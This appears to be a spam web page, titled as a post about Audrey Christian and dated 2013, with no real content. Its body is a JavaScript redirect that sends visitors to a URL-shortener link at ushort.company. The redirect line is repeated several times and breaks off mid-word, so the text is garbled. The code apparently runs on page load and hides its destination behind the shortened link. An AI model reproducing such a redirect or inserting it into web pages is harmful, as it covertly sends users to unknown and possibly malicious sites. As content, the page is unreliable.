
Experience the Magic of Audrey Christian
March 18, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...